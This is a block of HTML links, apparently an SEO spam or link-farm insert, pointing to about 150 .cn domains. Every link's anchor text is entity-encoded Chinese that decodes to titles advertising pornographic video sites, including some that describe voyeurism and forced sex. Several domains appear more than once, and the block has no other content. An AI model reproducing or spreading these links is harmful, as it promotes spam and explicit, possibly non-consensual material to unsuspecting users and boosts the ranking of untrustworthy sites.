<a href="http://ayshebao.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://huandy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://ceng1.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://jmbxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://ovgp.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnam.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://hrbxlsy.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://zhengduan.com.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shefo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777kkkk</a>|
<a href="http://isealife.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yspxw.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://bizplan.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://globalwisdom.com.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruocu.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vlexo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nrpk.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://monyn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://959yu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://slf518.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://yspxw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://sinvest.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://51yibai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feicui08.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://zteacher.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x653E;&#x6BDB;&#x7247;</a>|
<a href="http://notwhy.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8jloj1ste.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbdbg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://sscfund.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yg23.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hi-key.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://f80q.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://frsolar.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suixinblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://info120.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vwfo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yixianled.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x6027;&#x8272;</a>|
<a href="http://xgldk.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://taokustock.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mofarm.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://gofod.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://macapps.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://monyn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;&#x6B6A;&#x6B6A;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://sduky.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://959yu.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glrdm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yakas.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://agwc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://hinduism.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://luodluo.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ynga.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://albaha.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x65E0;&#x7EBF;</a>|
<a href="http://quping.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://paipaijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmas.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dh323.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://huachip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>|
<a href="http://tt159.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://nvof.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x7F8E;&#x5973;&#x79D8;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bdfood.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://cdboda.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://neichou.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://info120.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://16uni.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://fksms.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://helanshu.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mofish.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://517house.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adhack.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://dgfk.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geccw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://vvoq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://plshow.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinsige.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://anyapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://pompinare.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nvof.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmce.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;456</a>|
<a href="http://sapphirexining.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://xdblw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://cp20.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leadeca.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://psonehk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://kxiao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
